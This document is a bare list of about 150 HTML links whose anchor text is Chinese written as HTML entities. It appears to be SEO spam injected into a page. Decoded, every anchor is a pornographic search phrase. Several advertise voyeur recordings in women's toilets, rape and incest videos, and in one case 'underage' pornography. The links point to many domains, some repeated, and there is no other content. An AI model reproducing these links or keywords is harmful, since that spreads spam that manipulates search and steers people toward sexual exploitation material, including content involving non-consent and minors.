<a href="http://jiahuasz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taibon.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://nyway.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuezi123.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://28000o.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://drscf.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kglsm.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://guangguncun.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jobatable.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://sdnlp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://1so0769.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxiaoer.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://pdkqy.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://life324.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://tzxlw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://3187654321.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://huanlegoo.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xctechan.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://ljff.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowriting.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://cnseie.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yujiagong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zun-long.cn" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://mfangme.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chinalangu.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://direxianlan.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jklawer.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wsfrp.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://bzagly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://qhdtyl.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pyytfs.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjyinso.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://k283.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://global-sy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fjsoc.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://3187654321.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zys169.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://hlpyx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://zbxkjd.cn" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://uggeurope.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jieler.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://lzgg178.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anan58.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://q8341.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://fxwmw.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qndyj.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://piyansz.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://wtjc.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://sqgymy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szckzs.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://0774k.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tv698.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://hztm168.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://tjqpai.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://xs-pump.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://tjhyty.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hbkksy.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://futree.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://di1zhan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yaseline.cn" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://wg07.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mjlmy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://c1988.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://eird.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://51lgjob.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vip2202.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://266r.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://cxcjq.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://mj2005.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://suixin168.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://dfhaomai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://0591daiyun.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://google19.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hd1319.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://137966.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaidifei.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renminhotel.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://ztlights.cn" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://u9991.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://jf178.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://kezukego.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxgc029.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hytcredit.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
